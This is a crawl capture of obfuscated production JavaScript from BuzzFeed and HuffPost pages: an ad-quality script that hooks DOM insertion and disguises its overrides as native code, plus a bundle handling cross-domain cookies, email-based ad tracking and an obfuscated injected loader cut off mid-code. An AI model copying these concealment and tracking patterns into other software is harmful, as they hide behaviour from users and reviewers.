sI&&-0x1<sH[uu(0x171)][uu(0x130)]()['indexOf'](sI);}))){pP(sB['contentDocument']);var sg=sB['contentWindow'];if(sg)return function(sI,sj){var ue=up,sC=pS(sI['id']||sI['name'],ue(0x1cc),!0x0);sC['tagMarkup']=''+sI['outerHTML']+sj[ue(0x151)]['documentElement'][ue(0x171)];var sc,sZ=pD(pF,sC,pV[ue(0x1b3)]);delete sC[ue(0x181)],sZ&&(pJ(sI,sC),sC['patched']=!0x1,pD(pg,sC,!0x0,sj,null,!0x1),sC[ue(0x142)]=!0x0,sc=pG(),sj[ue(0x1a4)]=sc,sj[sc]={'tagDetails':sC});}(sB,sg),sB[up(0x185)]=!0x0;}var sH;}function pK(sB){sB.forEach(function(e){try{'childList'===e.type&&e.addedNodes&&0<e.addedNodes.length&&e.addedNodes.forEach(function(e){try{'IFRAME'===e.nodeName&&pY(e);}catch(e){}});}catch(e){}});}var pN={},pt={'ctxtWindow':null,get 'window'(){var ua=sE;return this[ua(0x17d)]||window;},set 'window'(sB){var uy=sE;this[uy(0x17d)]=sB;},get 'document'(){var uF=sE;return this[uF(0x1d2)]?this[uF(0x1d2)][uF(0x151)]:null;},get 'inSafeFrame'(){var uh=sE,sB,sg=((sB=this[uh(0x1d2)])?sB[uh(0x1d5)]?sB[uh(0x1d5)]['origin']?sB['location'][uh(0x136)]:sB[uh(0x1d5)][uh(0x182)]+'//'+sB[uh(0x1d5)][uh(0x1da)]+(sB[uh(0x1d5)][uh(0x1cd)]?':'+sB[uh(0x1d5)][uh(0x1cd)]:''):sB[uh(0x136)]:'')||'';return 0x0<=sg['indexOf'](uh(0x16c))||0x0<=sg[uh(0x156)](uh(0x1c8));},'reset':function(){var uz=sE;this[uz(0x17d)]=null;}};sE(0x1a7)!=typeof btoa||String;var pk=[];pk[sE(0x157)](sE(0x1b7)),pk[sE(0x157)](sE(0x13a)),pk['push'](sE(0x1a3)),pk[sE(0x157)](sE(0x1c6)),pk['push'](sE(0x1bb)),pk[sE(0x157)](sE(0x196));var pR=[];pR[sE(0x157)](sE(0x195)),pR['push'](sE(0x177));var pb=[];pb[sE(0x157)](sE(0x1b8)),pb[sE(0x157)](sE(0x14e)),pb[sE(0x157)](sE(0x1e0)),pb[sE(0x157)](sE(0x1d0)),pb[sE(0x157)](sE(0x166)),[][sE(0x157)](sE(0x1b6));var pT=[];function pE(sB,sg){var ud=sE;void 0x0===sg&&(sg=',');try{var sH=sB[ud(0x130)]()['trim']();if(sH)return sH[ud(0x167)](sg)[ud(0x17b)](function(sI){var uf=ud;return sI[uf(0x154)]();})[ud(0x15f)](function(sI){return''!==sI;});}catch(sI){}return null;}function pn(sB){var uB=sE;return p5('callstack-'+sB+'-'+navigator[uB(0x1b1)]);}function px(sB){var ug=sE;return sB[ug(0x1e6)]();}function pA(sB,sg,sH){var n=null,a=sB.googletag;return a&&'function'==typeof a.pubads&&(n=(a.pubads().getSlots()||[]).find(function(e){return sH(e)===sg;})),n;}function pi(sB){var uH=sE,sg={};return sg[uH(0x1e4)]=pU[uH(0x15c)],sg['wv']=pU['VERSION'],'bl-null'!==pU[uH(0x15d)]&&'b-null'!==pU[uH(0x1b9)]?(sg[uH(0x1e2)]=pU[uH(0x15d)],sg['bv']=pU[uH(0x1b9)]):(sg[uH(0x1e2)]=pV['BLACKLIST_VERSION'],sg['bv']=pV[uH(0x1b9)]),sg[uH(0x14a)]=pm(window),sg[uH(0x141)]={'advertiserId':'n/a','campaignId':uH(0x1c5),'creativeId':uH(0x1c5),'lineitemId':uH(0x1c5),'adServer':uH(0x1d9)},sg['currentTagId']=pv(),sg['au']=sB||sg[uH(0x183)],pD(p8,sg['au']),pD(pC,sg),sg;}pT[sE(0x157)](sE(0x14b)),pT[sE(0x157)](sE(0x1df)),pT[sE(0x157)](sE(0x1d8)),[][sE(0x157)]('src'),Image,window[sE(0x1bd)],window[sE(0x1c4)]['sendBeacon'],window[sE(0x143)],window[sE(0x1c0)],navigator&&navigator[sE(0x1b1)]&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[sE(0x1ca)](navigator['userAgent']);var pr={'IFRAME':[{'ruleName':sE(0x19e),'match':{'tagName':sE(0x1d6),'id':'google_ads_iframe_','name':sE(0x1e7),'src':''},'handlers':{'beforeInsert':null,'afterInsert':null}},{'ruleName':sE(0x1c7),'match':{'tagName':sE(0x1d6),'id':sE(0x1e7),'src':sE(0x191)},'handlers':{'beforeInsert':null}}]};pr[sE(0x1db)][sE(0x157)]({'ruleName':'dfp_custom','match':{'tagName':sE(0x1d6),'id':[sE(0x19f),sE(0x1a8)],'src':sE(0x187)},'handlers':{'beforeInsert':null,'afterInsert':null}});var s0={'ruleName':sE(0x1d9),'match':{'tagName':sE(0x1d6),'title':sE(0x160),'src':''},'handlers':{'beforeInsert':function(sB,sg,sH){var uI=sE,sI=sH[uI(0x1cf)],sj=sI['defaultView']||sI[uI(0x161)];pD(pB,sj);},'afterInsert':function(sB,sg,sH){var uj=sE,sI,sj,sC,sc,sZ,sX,sw=pD(pa,sg);sw?(sI=sw[uj(0x1e3)],sj=sw[uj(0x195)],sC=pi(sH['id']),pJ(sg,sC),(sc=p7(sw,uj(0x195)))[uj(0x195)]=pD(pu,null,sI,sj,sC),sc['open']=pD(ps,null,sI,sj,sC)):(sZ=0x0,sX=window['setInterval'](function(){var uC=uj;try{var sD;sg[uC(0x131)]?(sD=pi(''),function(sm,sV){var uc=uC,sO=sm[uc(0x18e)](uc(0x1de)),sW=sm[uc(0x18e)]('script');sO['src']=pl(pU[uc(0x1b9)])+uc(0x194),sO['type']=uc(0x192),sW[uc(0x19d)]=uc(0x192);var sU=pG(),sl='window[\x22'+sU+uc(0x1d7)+sU+uc(0x1a9)+sU+uc(0x13d)+sU+uc(0x1dc)+JSON['stringify'](sV)+';',sv=uc(0x18a)+sU+uc(0x16a)+JSON[uc(0x184)](pU[uc(0x1ae)])+uc(0x173);sW['innerHTML']=sl+sv;var sG=sm[uc(0x148)];sG?sG[uc(0x150)]?(sG[uc(0x1a3)](sW,sG['firstChild']),sG[uc(0x1a3)](sO,sG[uc(0x150)])):(sG['appendChild'](sO),sG[uc(0x13a)](sW)):sm[uc(0x1dd)]&&(sm[uc(0x1dd)][uc(0x13a)](sO),sm['body']['appendChild'](sW));}(sg[uC(0x131)],sD),window[uC(0x1c1)](sX)):0xa===(sZ+=0x1)&&window[uC(0x1c1)](sX);}catch(sm){window['clearInterval'](sX);}},0x32));}}};pr[sE(0x1db)]['push'](s0);var s1={'ruleName':sE(0x14c),'match':{'tagName':sE(0x1d6),'class':sE(0x14f),'src':'javascript:'},'handlers':{'beforeInsert':pQ,'afterInsert':pL}};pr[sE(0x1db)][sE(0x157)](s1);var s2={'ruleName':sE(0x1aa),'match':{'tagName':sE(0x1d6),'width':sE(0x172),'height':'100%','scrolling':'no','src':''},'handlers':{'beforeInsert':pQ,'afterInsert':pL}};pr[sE(0x1db)][sE(0x157)](s2);var s3={'ruleName':'amazon','match':{'tagName':sE(0x1d6),'id':sE(0x155),'src':''},'handlers':{'beforeInsert':pQ,'afterInsert':pL}};pr[sE(0x1db)][sE(0x157)](s3);var s4={'ruleName':sE(0x193),'match':{'tagName':sE(0x1d6),'id':sE(0x1ac),'src':''},'handlers':{'beforeInsert':pQ,'afterInsert':pL}};pr[sE(0x1db)]['push'](s4);var s5={'ruleName':sE(0x18b),'match':{'tagName':sE(0x1d6),'class':sE(0x15b),'src':''},'handlers':{'beforeInsert':pQ,'afterInsert':pL}};pr[sE(0x1db)][sE(0x157)](s5);var s6,s7,s8='*'[sE(0x130)]()['trim']();if(s8)try{'*'===s8?((s6={'ruleName':sE(0x140),'match':{'tagName':sE(0x1d6)},'custom':!0x0,'handlers':{'beforeInsert':pQ,'afterInsert':pL}})['ex']=pE(sE(0x13b),','),pr[sE(0x1db)][sE(0x157)](s6)):(s7=[],(s8=s8[sE(0x167)]('||'))[sE(0x1c9)](function(sB){var uZ=sE;try{var sg,sH,sI,sj,sC;!sB[uZ(0x154)]()||0x2===(sg=sB['trim']()[uZ(0x167)](':'))['length']&&(sH=sg[0x0]['trim'](),sI=sg[0x1]['trim'](),0x0<sH[uZ(0x15a)]&&!s7[uZ(0x134)](sH)&&(sj=sI['split'](';'),(sC={'match':{'tagName':uZ(0x1d6)},'custom':!0x0,'handlers':{'beforeInsert':pQ,'afterInsert':pL}})['ex']=pE(uZ(0x13b),','),sC['ruleName']=sH,sj['forEach'](function(sc){var uX=uZ,sZ;!sc[uX(0x154)]()||0x2===(sZ=sc[uX(0x154)]()[uX(0x167)]('='))[uX(0x15a)]&&(sC[uX(0x16b)][sZ[0x0][uX(0x154)]()]=sZ[0x1]['trim']()['split'](','));}),0x2<Object[uZ(0x159)](sC[uZ(0x16b)])[uZ(0x15a)]&&(s7[uZ(0x157)](sH),pr[uZ(0x1db)][uZ(0x157)](sC))));}catch(sc){}}));}catch(sB){}var s9=[sE(0x13a)];function sp(sg,sH,sI){var uw=sE;return void 0x0===sI&&(sI=null),Object['keys'](sH)[uw(0x16f)](function(sj){var uD=uw,sC=sH[sj],sc=(sg[sj]||sg[uD(0x18d)](sj)||'')['toLowerCase']();return Array[uD(0x145)](sC)?sC[uD(0x138)](function(sZ){var um=uD;return 0x0<=sc[um(0x156)](sZ);}):sC===sc||sC&&0x0<=sc[uD(0x156)](sC);});}var ss=pr[sE(0x1db)][sE(0x17e)](function(sg){var uV=sE;return uV(0x178)===sg[uV(0x1b0)];});function su(sg,sH,sI){var uO=sE,sj,sC,sc=Object[uO(0x16e)](sH,sI);sc&&(sj=sc[uO(0x17c)],sC=function(sZ){var uW=uO,sX=!0x1;try{if(!this[uW(0x18d)](uW(0x1c2))){var sw=pS(this['id'],uW(0x1cc),!0x0);if(!pD(pf,sw,sZ,sg+'-'+sI))return sX=!0x0,sj['call'](this,sZ);this[uW(0x1a1)](uW(0x1c2),!0x0);}return null;}catch(sD){if(!sX)return sj[uW(0x174)](this,sZ);throw sD;}},sc.set=function(e){return function(sZ,sX,sw){for(var sD=[],sm=arguments.length-3;0<sm--;)sD[sm]=arguments[sm+3];return performance,sX.apply(sZ,sD);}(this,sC,su,e);},Object['defineProperty'](sH,sI,sc));}pr[sE(0x1db)]['find'](function(sg){var uU=sE;return uU(0x1b5)===sg['ruleName'];}),pr[sE(0x1db)][sE(0x17e)](function(sg){var ul=sE;return ul(0x140)===sg[ul(0x1b0)];});var sa=0x0,sy=0x1;function sF(sg,sH){var uv=sE,sI=sg[uv(0x18e)](uv(0x1de));return sI['src']=sH,sI['type']=uv(0x192),0x0===sa?sI['defer']=!0x0:0x0===sy&&(sI[uv(0x158)]=!0x0),sI;}function sh(){}var sz={'language':{'configurable':!0x0}};sz['language'][sE(0x14d)]=function(){return null;},sh[sE(0x14d)]=function(){return null;},sh['getTranslations']=function(){return null;},sh[sE(0x13f)]=function(){return null;},Object[sE(0x169)](sh,sz);function sd(sg,sH,sI){var uG=sE;return sg+'['+sH+uG(0x180)+sI+'\x22]';}function sf(sg,sH){var uq=sE;try{var sI=!0x1,sj=!0x1,sC=sH['tagDetails'],sc=(sC&&sC['adServerDetails'])[uq(0x1e5)];sg.forEach(function(r){var e,t,n;'childList'===r.type&&r.addedNodes&&0<r.addedNodes.length?r.addedNodes.forEach(function(e){var t=!1;e.outerHTML&&0<e.outerHTML.length&&(sI?r.target.innerHTML='':(sH.id!==r.target.id||sH.content?-1===sH.content.indexOf(e.outerHTML)&&(t=!0,sH.content||(sH.content=e.outerHTML)):(sH.content=e.outerHTML,t=!0),t&&(sI=pD(pf,sC,e.outerHTML,'handle_callback_'+sc))&&(r.target.innerHTML='')));}):'attributes'===r.type&&-1<r.target.nodeName.indexOf('VIDEO')&&'src'===r.attributeName&&0<(e=r.target.src).length&&((sI=sI||pD(pf,sC,e,'handle_callback_'+sc+'_video_src'))?r.target.outerHTML='':sj||(sj=!0,n=(t=function(e){if(!e)return null;var t,r=null;return e.id&&(r=document.getElementById(e.id)),!r&&e.elemType&&e.attributeType&&e.attributeText&&(t=sd(e.elemType,e.attributeType,e.attributeText),r=document.querySelector(t)),r;}(sH))&&t.outerHTML||r.target.outerHTML,pM(sC,n)));});}catch(e){}sH&&sH.tagDetails&&(sH.tagDetails.blocked=!1);}var Re=['querySelector'],_e={attributes:!(sh.languageOverride=void 0),childList:!0,subtree:!0},be={},Se='buzzfeed';function ye(){if(!(-1!==(sj=(sI=navigator.userAgent).toLowerCase()).indexOf('msie')||-1!==sj.indexOf('trident')||0<=sj.indexOf('opera mini/'))&&window.JSON&&JSON.stringify&&Array.prototype.some&&Array.prototype.every&&['getPrototypeOf','getOwnPropertyNames','defineProperty','keys','freeze'].every(function(e){return Object[e];})&&!['Googlebot','Chrome-Lighthouse','AdsBot-Google','Facebot','bingbot','BingPreview','Pingdom.com_bot'].some(function(e){return 0<=sI.indexOf(e);}))try{return pX(p9,pU.BLACKLIST_VERSION),pX(pp,pU.BLOCKER_VERSION),function(e){var t=sF(e,pl(pU.BLOCKER_VERSION)+'.js'),r=sF(e,pl(pU.BLACKLIST_VERSION)+'.js'),n=e.createElement('script');n.type='text/javascript';var a=e.head;a&&(a.firstChild?(pU.WRAP_TOP_WINDOW&&a.insertBefore(n,a.firstChild),a.insertBefore(t,a.firstChild),a.insertBefore(r,a.firstChild)):(a.appendChild(r),a.appendChild(t),a.appendChild(n)));}(document),sZ=Se,(sX=window)&&sX.document&&(sw=sX.document.head||sX.document.body||sX.document.createElement('script'))&&s9.forEach(function(e){try{var t=p7(sw,e);t&&t[e]&&(sD=sZ,sV=e,sO=sX,(sm=t)&&sm[sV]&&(sW=sm[sV],sm[sV]=function e(t){if(t){var r,n,a,i=!1;try{if(sO===sO.top&&'SCRIPT'===t.nodeName&&function(e,t,r){try{if(t&&t.top){var n=pn(e),a=t.top;if(a[n]){if(a[n].potentialRedirect){var i=a[n].tagDetails;i.errorReported=!1,i.reportPR=!0,i.noMarkup=!0,i.potentialRedirectReported=!1,pD(pI,e,'PR',r.src,i),delete a[n].potentialRedirect,delete a[n].tagDetails;var o=a[n].callStack;return o&&0<Object.keys(o).length&&(a[n].callStack={}),1;}void 0===pV.PR_REPORT&&(pV.PR_REPORT=!1);}}}catch(e){}}(sD,sO,t))return;var o=function(t,e){if(!t)return null;var r,n,a,i,o=null;if(pr&&pr[t.nodeName]){if(n=pr[t.nodeName],a=t,i=e,(o=n.find(function(e){return sp(a,e.match,i);}))||'IFRAME'!==t.nodeName||!ss||(r=e.id)&&function(e,t){if(e){var r=null,n=(function(){if(pt.window&&pt.window.frames)for(var e=0;e<pt.window.frames.length;e+=1)try{var t=pt.window.frames[e];if(t&&t.googletag)return t;for(var r=0;r<t.frames.length;r+=1)try{var n=t.frames[r];if(n&&n.googletag)return n;}catch(e){}}catch(e){}return null;}());return n&&n.googletag&&(r=pA(n,e,t)),!r&&pt.window&&pt.window.googletag&&(r=pA(pt.window,e,t)),!r&&pt.window&&pt.window!==pt.window.parent&&pt.window.parent&&pt.window.parent.googletag&&(r=pA(pt.window.parent,e,t)),!r&&pt.window&&pt.window!==pt.window.top&&pt.window.top&&pt.window.top.googletag&&(r=pA(pt.window.top,e,t)),r;}}(r,px)&&(o=ss),o&&'spotim'===o.ruleName&&('DIV'===e.nodeName&&e.outerHTML&&-1!==e.outerHTML.indexOf('ads__DisplayAd__container')||(o=null)),o&&'vidazoo'===o.ruleName){for(var c=0,u=e,l=!1;c<10&&u;){if('VDZ'===u.nodeName){l=!0;break;}u=u.parentElement,c+=1;}l||(o=null);}o&&o.ruleName,o&&o.ex&&o.ex.some(function(sN){return sN&&-1<t.outerHTML.toLowerCase().indexOf(sN);})&&(o=null);}return o;}(t,this);if(o){var sU,sl,sv,sG,sq,sP,sS,sM,sQ,sJ=o.handlers,sL=o.ruleName,so=o.sibling,sY='dfp_custom'===sL;'dfp'===sL||'dfp_custom'===sL?(null===sJ.beforeInsert&&(sU=pc(),sl=pZ(ph),(sv=pw(window[sl],sU))!==p6&&(sJ.beforeInsert=sv)),null===sJ.afterInsert&&(sG=pc(),sq=pZ(pz),(sP=pw(window[sq],sG))!==p6&&(sJ.afterInsert=sP))):'dfp_sf'===sL&&null===sJ.beforeInsert&&(sS=pc(),sM=pZ(pd),(sQ=pw(window[sM],sS))!==p6&&(sJ.beforeInsert=sQ));var sK=null;try{!so&&sJ.beforeInsert&&(sK=sY?sJ.beforeInsert(sD,t,this.id,sY):sJ.beforeInsert(sD,t,this));}catch(sN){pD(pI,sD,'beforeInsert-'+sL,sN);}if(i=!0,r=sW.apply(this,arguments),'IFRAME'===t.nodeName&&(t.wrapped=!0),!so||(n=so,(a=(t.parentElement||{}).children)&&[].slice.call(a).some(function(st){return n.some(function(sk){return sp(st,sk);});})))try{sJ.afterInsert&&sJ.afterInsert(sD,t,this,sK,sL,o.custom);}catch(st){pD(pI,sD,'afterInsert-'+sL,st);}}else i=!0,r=sW.apply(this,arguments);return t[sV]&&t[sV]!==e&&(t[sV]=e),r;}catch(sk){if(!i)return sW.apply(this,arguments);throw sk;}}},sm[sV].toString=function(){return'function '+sV+'() { [native code] }';}));}catch(sU){pD(pI,sZ,'replaceInsertionMethods',sU);}var sD,sm,sV,sO,sW;}),function(sD){try{su('HTMLIFrameElement',p7(sD.document.createElement('iframe'),'srcdoc'),'srcdoc');}catch(sm){}}(window),(function(){try{'div,class,openweb-container,openweb;'.split(';').forEach(function(e){var t,r,n,a,i,o=e.split(',');o&&4===o.length&&(t=o[0],r=o[1],n=o[2],a=o[3],i=window.setInterval(function(){!function(i,o,e,c){if(be[c])try{var t=be[c],r=t.scanCount,n=t.interval,a=sd(i,o,e);document.querySelectorAll(a).forEach(function(e){var t,r,n,a;!function(e){try{var t=e;if(t&&'true'===t.getAttribute('adl-check'))return 1;for(;t&&t.parentElement&&t.parentElement!=document.body;)if('true'===(t=t.parentElement).getAttribute('adl-check'))return 1;}catch(e){}}(e)&&(t=e.outerHTML,r=pS(e.id,c,!1),n=pD(pf,r,t,'handle_'+c),e.setAttribute('adl-check','true'),n?e.innerHTML='':((a=new MutationObserver(sf)).elemType=i,a.attributeType=o,a.attributeText=e.getAttribute(o),a.id=e.id,a.content=t,a.tagDetails=r,a.observe(e,_e),pM(r,t)));}),r<300?be[c].scanCount+=1:(window.clearInterval(n),delete be[c]);}catch(sD){}}(t,r,n,a);},1000),be[a]={interval:i,scanCount:0});});}catch(sD){}}()),(function(){try{new MutationObserver(pK).observe(document,po);}catch(sD){}}()),sg='oiui',sH=setInterval(function(){for(var e=0,t=0;t<window.frames.length;t+=1)try{var r=window.frames[t];if(pY(r.frameElement)){e+=1;for(var n=0;n<r.frames.length;n+=1)try{pY(r.frames[n].frameElement);}catch(e){}}}catch(e){}pN[sg].count+=1,(0===e||60<=pN[sg].count)&&(clearInterval(pN[sg].interval),delete pN[sg]);},500),pN[sg]={interval:sH,count:0},window===window.top&&(sC=window,sc=pn('buzzfeed'),sC[sc]||(sC[sc]={},sC[sc].callStack={}),Re.forEach(function(sD){var sm,sV=sD,sO=p7((sm=sC).document,sV),sW=sO[sV];sO[sV]=function(sU){if(sU){var sl=!1;try{var sv=pn('buzzfeed');sm[sv]||(sm[sv]={}),sm[sv].callStack||(sm[sv].callStack={}),pV.SELECTOR_PATTERN||(pV.SELECTOR_PATTERN=pD(py));var sG,sq=(sP=pV.SELECTOR_PATTERN)&&sP.indexOf&&sU&&sU.toLowerCase?sP.indexOf(sU.toLowerCase()):-1;return-1<sq&&(sG=(function(){var sS,sM,sQ=(function(){var sJ='unknown';try{var sL,so,sY=(function(){var sK=new Error().stack||'';try{var sN=Error.stackTraceLimit;Error.stackTraceLimit=100,sK=new Error().stack||'',Error.stackTraceLimit=sN;}catch(st){}return sK;}());sY&&((sL=sY.trim().split('\n')).reverse(),(so=(sJ=(sJ=sL.find(function(sK){return-1===sK.indexOf(pU.SCRIPT_CDN_HOST);})).trim().replace('at ','')).match(/[(<](.*)[)>]/g))&&(sJ=so[0]));}catch(sK){}return sJ;}());try{sQ&&(sS=sQ.indexOf('http'),sM=sQ.indexOf('.js'),-1!==sS&&-1!==sM&&(sQ=sQ.substring(sS,sM+3)));}catch(sJ){}return sQ;}()),sm[sv].callStack[sG]||(sm[sv].callStack[sG]=[]),sm[sv].callStack[sG].includes(sq)||sm[sv].callStack[sG].push(sq)),sl=!0,sW.call(this,sU);}catch(sS){if(!sl)return sW.call(this,sU);throw sS;}}var sP;return null;},sO[sV].toString=function(){return'function '+sV+'() { [native code] }';};})),!0;}catch(sD){}var sg,sH,sI,sj,sC,sc,sZ,sX,sw;return!1;}if(!(function(){var uP=sE;try{var sg=window['op'];if(sg){var sH=(sg=pD(uP(0x1a6),sg,pU[uP(0x153)]))[uP(0x167)](';');if(0x4===sH['length']){var sI=sH[0x0],sj=sH[0x1],sC=sH[0x2];if(sI['startsWith'](uP(0x162))&&sj['startsWith']('b-')){var sc=pD(uP(0x147),sC);if(sc&&sc[uP(0x1b4)]&&sc[uP(0x1b4)][uP(0x15a)])return sC!==pU['SITE_ID']&&Math[uP(0x176)]()<pU[uP(0x1ab)]&&pD(pI,pU[uP(0x15c)],'checkIfOpExists',sg),0x1;}}}}catch(sZ){}}())){try{Object['defineProperty'](window,'op',{'value':sE(0x144)});}catch(sg){}ye();}return p2[sE(0x1d3)]=function(){},p2[sE(0x19a)]=ye,p2;}({});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/Zone.764fe86aaa8c4c191196.js
body_size: 150120
content:
/*! For license information please see Zone.764fe86aaa8c4c191196.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[2981,4525,5875,1054,7566,9105,799,9397,1419,6289,6861,9751],{84853:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(91203),a=r(73182);class i{constructor({cookieName:e,daysExpiry:t,env:r,namespace:i,sourceOfTruthDomain:o,throttleTimer:s=null,secureOnly:c=!0,localDomain:l=(0,a.O)()}){r="live"===r?"prod":r,this.xDomainCookies=new n.A({sourceOfTruthDomain:o||(0,a.M)(r),namespace:i,localDomain:l,env:r}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=c,this.throttleTimer=s,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,r)=>{"use strict";r.d(t,{M:()=>a,O:()=>n});const n=function(e=window){var t=e.location.hostname;const r=t.split(".")[0];return r&&"stage"!==r&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(r)&&t.split(".").length>=3&&(t=t.substring(r.length+1)),t},a=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(42519);const a="destination-sync-init",i="destination-sync-read",o=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class s{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:r,env:n="dev",updateInterval:a=3e5,iframeTimeout:i=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=n,this.namespace=r,this.iframeTimeout=i,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),a)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(n.A.get(e)):this.initIframe().then((()=>this.cookies[e]||n.A.get(e))).catch((()=>n.A.get(e)))}set({name:e,value:t,days:r,secureOnly:a=!0}){n.A.set({name:e,value:t,days:r,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var n={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:r,secureOnly:a};const i=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(n),i)})).catch((()=>n.A.set({name:e,value:t,days:r,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,r)=>{const n={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>r(n)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,r=document.getElementById(t);if(r)return r.addEventListener("error",(t=>{e(t)})),this.iframe=r,void(this.iframe.dataset.loaded&&this.updateFromIframe());const n=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),a=document.createElement("iframe");a.style.display="none",a.addEventListener("error",(t=>{e(t)})),a.id=t,a.src=function(e,t){return`${o(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,n),this.iframe=a,document.body.appendChild(a)}updateFromIframe(){const e={namespace:this.namespace,msgType:i},t=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let r={};try{r=JSON.parse(e.data)}catch(e){}r.namespace===this.namespace&&(r.msgType===a&&(this.iframe.dataset.loaded=!0),r.msgType!==a&&r.msgType!==i||(this.cookies=r.cookies),t())}}},43095:(e,t,r)=>{"use strict";r.d(t,{EA:()=>o,GJ:()=>a});var n=r(42519);function a({email:e,isConsentReady:t,consentValue:r}){e&&t&&(r?r&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=n.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=n.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);n.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),r(84853),r(95298),r(91203),r(70409),r(30054),new Map,new Map;const i={init:({destination:e="buzzfeed"})=>{const t=n.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const r=document.createElement("script");r.type="text/javascript",r.setAttribute("data-cfasync","false"),r.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return 